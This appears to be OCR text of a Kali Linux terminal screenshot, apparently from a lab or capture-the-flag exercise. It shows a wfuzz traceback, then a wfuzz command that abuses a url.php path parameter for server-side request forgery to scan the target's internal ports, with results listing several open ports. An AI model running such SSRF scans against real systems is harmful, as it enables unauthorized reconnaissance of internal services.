 Mozilla Firefox
root@kali: /tmp
04:36 AM
22%
root@kali: /tmp
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp
root@kali: /tmp 178x43
Filtered Requests: 0
Requests/sec.: 0
^[[A^CTraceback (most recent call last):
File "/usr/bin/wfuzz", line 33, in <module>
sys.exit(load_entry_point('wfuzz==3.1.0', 'console_scripts', 'wfuzz')())
File "/usr/lib/python3/dist-packages/wfuzz/wfuzz.py", line 91, in main
session_options.close()
File "/usr/lib/python3/dist-packages/wfuzz/options.py", line 402, in close
self.http_pool.deregister()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 139, in deregister
self.cleanup()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 123, in cleanup
th.join()
File "/usr/lib/python3.8/threading.py", line 1011, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.8/threading.py", line 1027, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
(root💀kali)-[/tmp]
# wfuzz -c -z range,1-65535 --hl=2 http://10.10.10.55:60000/url.php?path=http://127.0.0.1:FUZZ 130 ⨯
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's doc
umentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000022: 200 4 L 4 W 62 Ch "22"
000000110: 200 17 L 24 W 187 Ch "110"
000000090: 200 11 L 18 W 156 Ch "90"
000000200: 200 3 L 2 W 22 Ch "200"
000000320: 200 26 L 109 W 1232 Ch "320"